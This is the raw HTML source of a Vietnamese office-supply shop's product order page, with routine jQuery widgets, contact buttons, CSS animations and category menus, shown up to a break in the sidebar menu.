

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vanphongphamhaiyen.com/dat-hang/927/bia-cong-9cm-f-1-mat-pp/
body_size: 11071
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Thông tin đặt hàng - Bìa còng 9cm F 1 mặt PP | Văn phòng phẩm Hải Yến</title>
	<meta name="description" content="Thông tin đặt hàng - Bìa còng 9cm F 1 mặt PP | Văn phòng phẩm Hải Yến | Chuyên cung cấp sỉ và lẻ văn phòng phẩm, các loại máy móc thiết bị văn phòng" />	<meta name="keywords" content="Thông tin đặt hàng - Bìa còng 9cm F 1 mặt PP | Văn phòng phẩm Hải Yến | Văn phòng phẩm hoang yen, van phong pham hoang yenGiấy in photo, giấy in ảnh, bút bi, bút chì, ruột bút chì, bút nước, bút dạ quang, bút lông, bút xóa, bìa hồ sơ, kìm bấm, kẹp giấy, băng keo, cắt băng keo, bao thư, bút, but chi, but bi, but da quang, bang keo, bia ho so, file ho so, bao thu,Văn phòng phẩm hải yến, vpp hai yen" />	<base href="http://vanphongphamhaiyen.com/vn/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta generator="Website by NamboVn" />
<meta name="author" content="phanthaisonth08a@gmail.com" />
<link rel="shortcut icon" href="http://vanphongphamhaiyen.com/favicon.ico" />
<link rel="stylesheet" type="text/css" href="css/reset.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="css/font.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="css/gerenal.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="css/dropdownmenu.css"/>
<script type="text/javascript" src="scripts/highslide.js"></script>
<!-- Add jQuery library -->
<script type="text/javascript" src="scripts/jquery-1.8.2.min.js"></script>		
<script type="text/javascript" charset="utf-8" src="scripts/dropdown.js"></script>	
<!--JS tooltip-->
<link href="css/unitip.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/unitip.js"></script>	
<!--jCarousel library-->
<script type="text/javascript" src="scripts/jquery.jcarousel.min.js"></script>
<!--jCarousel skin stylesheet-->
<link rel="stylesheet" type="text/css" href="css/jsor-skin-vertical.css" />	
<!-- Lazy image loading -->
<script type="text/javascript" src="scripts/jquery.lazy.js"></script>
<script>
	// javascript code
	jQuery(document).ready(function() {
	    jQuery("img.lazy").lazy({
	    	effect : "fadeIn",
        	effectTime      : 500,
	    });
	});
</script>
<!--connect facebook-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></head>

<body id="home">
<style type="text/css">	
	#backtotop {
		width: 50px; height: 50px;
		position: fixed; 
		bottom: 5px; 
		right: 10px;
		z-index: 9999;
		text-indent: -99999px;
		cursor: pointer;
		background: url(images/backtotop.png) no-repeat 0 0;
	}
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$('body').append('<div id="backtotop" title="Lên đầu trang">Back to Top</div>');
		$(window).scroll(function() {
		if($(window).scrollTop() != 0) {
			$('#backtotop').fadeIn();
		} else {
			$('#backtotop').fadeOut();
		}
		});
		$('#backtotop').click(function() {
		$('html, body').animate({scrollTop:0},500);
	   });
	});
</script><link rel="stylesheet" type="text/css" href="css/support-sidebar.css" />

<script type="text/javascript" language="javascript">  
jQuery(document).ready(function(){
	///set height toggle control
	var togglebutton = jQuery('.mbm_floating_sidebar_toggle');
	var ae = jQuery('.mbm_floating_sidebar');
	var left_css = ae.css('left');
	var right_css = ae.css('right');
	var ae_content = jQuery('.mbm_floating_sidebar_content');
	var datatype = jQuery('.mbm_floating_sidebar').attr('data-type');
	jQuery('.mbm_floating_sidebar_toggle').click(function(e){
	e.preventDefault();
		if(togglebutton.hasClass('hide'))
		{
			togglebutton.attr('class','mbm_floating_sidebar_toggle show');
			if(datatype == 'left')
			{
				ae.animate({
					left: left_css
					}, 200, function() {
				  });
			}
			else if(datatype == 'right')
			{
				ae.animate({
					right: right_css
					}, 200, function() {
				  });
			}
			else
			{
				ae_content.animate({
					height: 0
					}, 200, function() {
				  });
			}
		}
		else
		{
			togglebutton.attr('class','mbm_floating_sidebar_toggle hide');
			if(datatype == 'left')
			{
				ae.animate({
					left: '0px'
					}, 200, function() {
				  });
			}
			else if(datatype == 'right')
			{
				ae.animate({
					right: '0px'
					}, 200, function() {
				  });
			}
			else
			{
				ae_content.animate({
					height: '100%'
					}, 200, function() {
				  });
			}
		}
	});
});
</script>
<div class="mbm_floating_sidebar" data-type="right">
	<div class="mbm_floating_sidebar_content">
		<div class="textwidget">
			<div class="support">			
				<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(0, 0, 255);"><span style="font-size: large;"><strong>Hotline&nbsp;</strong></span></span></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><strong><span style="color: rgb(255, 0, 0);"><span style="font-size: x-large;">0977 539 438</span></span></strong></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><strong><span style="color: rgb(255, 0, 0);"><span style="font-size: x-large;">0943 539 438</span></span></strong></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: x-large;">0938 362 588</span></strong></span></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(51, 102, 255);"><span style="font-size: medium;"><strong>Ms. Huyền Tr&acirc;n</strong></span></span></p>
<p style="text-align: center;">Kinh doanh</p>			</div>
			<div class="clear"></div>
		</div>
	</div>
	<!--<div class="mbm_floating_sidebar_row">
		<a href="#" class="mbm_floating_sidebar_toggle show"><img src="images/sidebar_left_httt.png" tppabs="images/sidebar_left_httt.png"></a>
	</div>-->
</div>
<div class="contact-fixed">

	<a href="https://www.facebook.com/haiyen.vpp" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
		<div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/ml.png" alt="Zalo"></i></div>
	</a>
	<a href="https://zalo.me/0977539438" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
		<div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/zl.png" alt="Zalo"></i></div>
	</a>
    <a href="https://zalo.me/0974775339" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
        <div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
        <div class="suntory-alo-ph-circle-fill"></div>
        <div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/zl.png" alt="Zalo"></i></div>
    </a>
    <a href="https://zalo.me/0943539438" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
        <div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
        <div class="suntory-alo-ph-circle-fill"></div>
        <div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/zl.png" alt="Zalo"></i></div>
    </a>
    <a href="https://zalo.me/0938362588" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
        <div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
        <div class="suntory-alo-ph-circle-fill"></div>
        <div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/zl.png" alt="Zalo"></i></div>
    </a>

</div>
<style>
.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 80px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 80px;
    z-index: 200000 !important;
    text-decoration: none !important;
right:0;
}

.suntory-alo-phone:nth-child(1) {
    bottom: 70px;
}

.suntory-alo-phone:nth-child(2) {
    bottom: 140px;
}

.suntory-alo-phone:nth-child(3) {
    bottom: 210px;
}

.suntory-alo-phone:nth-child(4) {
    bottom: 280px;
}

.suntory-alo-phone:nth-child(5) {
    bottom: 350px;
}

.suntory-alo-phone:nth-child(6) {
    bottom: 420px;
}

.suntory-alo-phone:nth-child(8) {
    bottom: 490px;
}

.suntory-alo-ph-circle,.suntory-alo-ph-circle2 {
    -webkit-animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 60px;
    left: 15px;
    opacity: 0.1;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 60px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
    border-color: #fe0018;
    opacity: 1;
}

.suntory-alo-ph-circle-fill {
    -webkit-animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 10px;
    position: absolute;
    top: 10px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: rgb(8 8 8 / 90%);
}

.suntory-alo-ph-img-circle {
    text-align: center;
    border-radius: 100%;
    height: 50px;
    left: 20px;
    opacity: 1;
    position: absolute;
    top: 20px;
    transform-origin: 50% 50% 0;
    width: 50px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #1182FC;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle img {
    width: 70%;
}

.suntory-alo-phone span {
    display: block;
    background: #cb0101;
    text-align: center;
    border: 1px solid #FFF;
    font-size: 1em;
    padding: 5px;
    text-decoration: none !important;
    font-weight: bold;
    color: #fff;
    width: 125px;
    margin: 24px 0px 0px 50px;
    -webkit-border-top-right-radius: 20px;
    -webkit-border-bottom-right-radius: 20px;
    -moz-border-radius-topright: 20px;
    -moz-border-radius-bottomright: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    position: relative;
    z-index: -1;
}

.suntory-alo-ph-img-circle i {
    display: flex;
    display: -ms-flex;
    justify-content: center;
    align-items: center;
    -ms-flex-align: center;
    width: 50px;
    height: 50px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle2 {
    border-color: #0197d4;
    opacity: 1;
}

@-webkit-keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@-webkit-keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@-webkit-keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}
</style>		<div id="header">
		<div class="inner-header">
	<div class="banner">
		<!--<a class="home" href="../trang-chu/"><img src="images/logo.png" alt="logo" /></a>-->
	</div>
</div>
<div class="inner-header-banner">	
	<div class="banner">
		<img class="banner" src="images/banner.png" alt="logo" />
	</div>
</div>
<div class="bg-menu-nav">
<div class="inner-header">	
	
	<div class="nav">
		<ul>
			<li><a class="homei" href="../trang-chu/"></a></li>
			<li><a class="about nav" href="../gioi-thieu/">Giới thiệu</a> 
							</li>
			<li><a class="product nav" href="../san-pham/">Sản phẩm</a>
				<em></em><ul>
	
			<li>
				<a href='../san-pham/van-phong-pham-122/#main'>VĂN PHÒNG PHẨM</a>
				<ul>
		
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-thien-long-816/#main'>VPP Thiên Long</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-flexoffice-9/#main'>VPP FlexOffice</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/giay-in-photo-6/#main'>Giấy in - photo</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/may-tinh-383/#main'>Máy tính</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-tran-my-mg-916/#main'>VPP Trân Mỹ M&G</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/giay-in-anh-7/#main'>Giấy in ảnh</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/giay-cac-loai-8/#main'>Giấy các loại</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/but-chi-ruot-but-gom-10/#main'>Bút chì-ruột bút-gôm</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/bia-giay-muc-dau-89/#main'>Bìa giấy, mực dấu</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/bia-ho-so-123/#main'>Bìa hồ sơ</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/bam-kim-bam-lo-124/#main'>Bấm kim, bấm lỗ</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/kim-bam-kep-giay-125/#main'>Kim bấm, kẹp giấy</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/bang-keo-cat-keo-126/#main'>Băng keo, cắt keo</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/dao-roc-giay-keo-129/#main'>Dao rọc giấy, kéo</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/bao-thu-130/#main'>Bao thư</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/keo-dan-484/#main'>Keo dán</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-giai-phat-925/#main'>VPP Giai Phát</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-xukiva-11/#main'>VPP Xukiva</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/vpp-plus-424/#main'>VPP Plus</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/so-tap-127/#main'>Sổ tập</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/cac-loai-khac-482/#main'>Các loại khác</a>
						</li>
					
						<li>
							<a href='../san-pham/van-phong-pham-122/khay-ho-so-ke-viet-128/#main'>Khay hồ sơ, kệ viết</a>
						</li>
					
				</ul>
			</li>
			
			<li>
				<a href='../san-pham/tap-vinh-tien-425/#main'>TẬP VĨNH TIẾN</a>
				<ul>
		
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-gold--435/#main'>Vibook - Gold </a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-dream-441/#main'>Vibook - Dream</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-442/#main'>Vibook</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-ten-443/#main'>Vibook - Ten</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/dana-book-496/#main'>Dana Book</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/-vibook-inside-444/#main'> Vibook - Inside</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-superkids-100-trang-426/#main'>Vibook - Superkids 100 trang</a>
						</li>
					
						<li>
							<a href='../san-pham/tap-vinh-tien-425/vibook-air-445/#main'>Vibook - Air</a>
						</li>
					
				</ul>
			</li>
			
			<li>
				<a href='../san-pham/may-moc-thiet-bi-131/#main'>MÁY MÓC THIẾT BỊ</a>
				<ul>
		
						<li>
							<a href='../san-pham/may-moc-thiet-bi-131/may-scan-393/#main'>Máy Scan</a>
						</li>
					
						<li>
							<a href='../san-pham/may-moc-thiet-bi-131/may-in-391/#main'>Máy in</a>
						</li>
					
						<li>
							<a href='../san-pham/may-moc-thiet-bi-131/may-chieu-390/#main'>Máy chiếu</a>
						</li>
					
				</ul>
			</li>
		</ul>			</li>
			<li><a class="services nav" href="../dich-vu/">Dịch vụ</a>
				<em></em><div class="menu-list">
	<ul>
		<li><a href='../dich-vu/photo-tai-lieu-danh-may-van-ban-11/#main'>Photo tài liệu, đánh máy văn bản</a></li><li><a href='../dich-vu/ep-nhua-cac-loai-giay-to-13/#main'>Ép nhựa các loại giấy tờ</a></li><li><a href='../dich-vu/cung-cap-van-phong-pham-8/#main'>Cung cấp văn phòng phẩm</a></li><li><a href='../dich-vu/sua-chua-may-in-may-tinh-may-photo-14/#main'>Sữa chữa máy in, máy tính, máy photo...</a></li><li><a href='../dich-vu/goi-phan-thuong-hoc-sinh-5/#main'>Gói phần thưởng học sinh</a></li>	</ul>
</div>			</li>
			<li><a class="quotation nav" href="../bang-gia/">Bảng giá</a></li>
			<li><a class="news nav" href="../tin-tuc/">Tin tức</a></li>
			<li><a class="gallery nav" href="../thu-vien-hinh-anh/#main">Thư viện hình ảnh</a></li>
			<li><a class="contact nav" href="../lien-he/">Liên hệ</a></li>
		</ul>
		<div id="form_search">
			<form action="../tim-kiem/#form_search"  method="post" name="search" >   
				<div class="search_inner">
					<div class="text">
						<input class="inputbox"  name="search_key" type="text"  maxlength="50" placeholder="Tìm kiếm sản phẩm" autocomplete="off"></input>
					</div>
					<div class="button">
						<input class="button" type="image" id="search" src="images/bt-search.png" ></input>			
					</div>
				</div>
			</form> 	
		</div>
	</div>
	<div class="marquee">
		<marquee loop="infinite" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="4" scrolldelay="1" behavior="" direction="left">Văn phòng phẩm Hải Yến - Ươm mầm tương lai</marquee>
	</div>
		<div class="clear"></div>
</div>
</div>
	</div>
	<div id="container">
		<div id="main">
			<div class="slider">	
	<!-- Insert to your webpage before the </head> -->
	<script src="scripts/amazing/amazingslider.js"></script>
	<script src="scripts/amazing/amazinginitslider-1.js"></script>
	<!-- End of head section HTML codes -->

	<!-- Insert to your webpage where you want to display the slider -->
	<!-- danh sach hieu ung : transition:"slice,blocks,slide,crossfade,threedhorizontal,fade,shuffle,threed,blinds"-->
	<div id="thaison-1" style="display:block;position:relative;margin:0px auto 0px;">
		<ul class="amazingslider-slides" style="display:none;">
			
<li><img src='../cache/cache_910x320_43_130125_132444_HAPPY NEW YEAR 2025.jpg' alt='' /></li><li><img src='../cache/cache_910x320_44_130125_132517_HAPPY NEW YEAR 2025 2.jpg' alt='' /></li><li><img src='../cache/cache_910x320_45_130125_132528_HAPPY NEW YEAR 2025 3.jpg' alt='' /></li><li><img src='../cache/cache_910x320_46_210125_092137_VPP.jpg' alt='' /></li><li><img src='../cache/cache_910x320_47_210125_093731_but-bi.jpg' alt='' /></li><li><img src='../cache/cache_910x320_48_210125_094206_van-phong-pham.jpg' alt='' /></li><li><img src='../cache/cache_910x320_49_210125_095650_giay-photo.jpg' alt='' /></li><li><img src='../cache/cache_910x320_5_200315_065200_SLIDE-001.jpg' alt='' /></li>		</ul>
		<ul class="amazingslider-thumbnails" style="display:none;">
			
<li><img src='../cache/cache_910x320_43_130125_132444_HAPPY NEW YEAR 2025.jpg' alt='' /></li><li><img src='../cache/cache_910x320_44_130125_132517_HAPPY NEW YEAR 2025 2.jpg' alt='' /></li><li><img src='../cache/cache_910x320_45_130125_132528_HAPPY NEW YEAR 2025 3.jpg' alt='' /></li><li><img src='../cache/cache_910x320_46_210125_092137_VPP.jpg' alt='' /></li><li><img src='../cache/cache_910x320_47_210125_093731_but-bi.jpg' alt='' /></li><li><img src='../cache/cache_910x320_48_210125_094206_van-phong-pham.jpg' alt='' /></li><li><img src='../cache/cache_910x320_49_210125_095650_giay-photo.jpg' alt='' /></li><li><img src='../cache/cache_910x320_5_200315_065200_SLIDE-001.jpg' alt='' /></li>		</ul>
	</div>
	<!-- End of body section HTML codes -->
</div>			<div class="pull-left"> 
	<div class="menu">
	<div class="menu-top"><h3>Danh mục sản phẩm</h3></div>
	<div class="menu-middle">
		<ul>
			
						<li>
					
							<a href='../san-pham/van-phong-pham-122/#main'>VĂN PHÒNG PHẨM</a>
						
							<ul class='menu_idsp' style='display: block;'>
					
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-thien-long-816/#main'>VPP Thiên Long</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-flexoffice-9/#main'>VPP FlexOffice</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/giay-in-photo-6/#main'>Giấy in - photo</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/may-tinh-383/#main'>Máy tính</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-tran-my-mg-916/#main'>VPP Trân Mỹ M&G</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/giay-in-anh-7/#main'>Giấy in ảnh</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/giay-cac-loai-8/#main'>Giấy các loại</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/but-chi-ruot-but-gom-10/#main'>Bút chì-ruột bút-gôm</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/bia-giay-muc-dau-89/#main'>Bìa giấy, mực dấu</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/bia-ho-so-123/#main'>Bìa hồ sơ</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/bam-kim-bam-lo-124/#main'>Bấm kim, bấm lỗ</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/kim-bam-kep-giay-125/#main'>Kim bấm, kẹp giấy</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/bang-keo-cat-keo-126/#main'>Băng keo, cắt keo</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/dao-roc-giay-keo-129/#main'>Dao rọc giấy, kéo</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/bao-thu-130/#main'>Bao thư</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/keo-dan-484/#main'>Keo dán</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-giai-phat-925/#main'>VPP Giai Phát</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-xukiva-11/#main'>VPP Xukiva</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/vpp-plus-424/#main'>VPP Plus</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/so-tap-127/#main'>Sổ tập</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/cac-loai-khac-482/#main'>Các loại khác</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/van-phong-pham-122/khay-ho-so-ke-viet-128/#main'>Khay hồ sơ, kệ viết</a>
									
									</li>
								
							</ul>
					
						</li>
					
						<li>
					
							<a href='../san-pham/tap-vinh-tien-425/#main'>TẬP VĨNH TIẾN</a>
						
							<ul class='menu_idsp' style='display: block;'>
					
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-gold--435/#main'>Vibook - Gold </a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-dream-441/#main'>Vibook - Dream</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-442/#main'>Vibook</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-ten-443/#main'>Vibook - Ten</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/dana-book-496/#main'>Dana Book</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/-vibook-inside-444/#main'> Vibook - Inside</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-superkids-100-trang-426/#main'>Vibook - Superkids 100 trang</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/tap-vinh-tien-425/vibook-air-445/#main'>Vibook - Air</a>
									
									</li>
								
							</ul>
					
						</li>
					
						<li>
					
							<a href='../san-pham/may-moc-thiet-bi-131/#main'>MÁY MÓC THIẾT BỊ</a>
						
							<ul class='menu_idsp' style='display: block;'>
					
									<li>
								
										<a href='../san-pham/may-moc-thiet-bi-131/may-scan-393/#main'>Máy Scan</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/may-moc-thiet-bi-131/may-in-391/#main'>Máy in</a>
									
									</li>
								
									<li>
								
										<a href='../san-pham/may-moc-thiet-bi-131/may-chieu-390/#main'>Máy chiếu</a>
									
									</li>
